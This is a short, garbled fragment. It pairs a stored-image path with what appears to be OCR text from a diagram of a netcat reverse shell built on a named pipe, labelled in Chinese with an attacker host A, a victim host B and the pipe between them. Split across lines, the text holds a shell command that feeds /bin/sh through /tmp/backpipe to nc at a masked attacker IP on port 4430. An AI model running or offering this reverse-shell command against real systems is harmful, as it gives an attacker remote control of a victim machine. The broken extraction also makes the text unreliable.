 /bin/sh 0</tmp/backpipe
nc 192.168.xx.xx 4430
1>/tmp/backpipe
攻击机A
出A
入 A
管道
入B
出B
受害主机B